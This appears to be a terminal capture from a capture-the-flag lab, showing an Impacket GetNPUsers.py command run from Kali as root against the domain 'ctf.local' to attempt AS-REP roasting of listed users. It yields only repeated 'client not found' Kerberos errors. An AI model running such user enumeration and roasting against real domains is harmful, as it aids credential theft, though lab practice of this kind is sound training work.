 ┌──(root㉿kali)-[/home/kali/Documents]
└─# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py ctf.local/ -dc-ip    192.168.10.7 -no-pass -usersfile users.txt
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)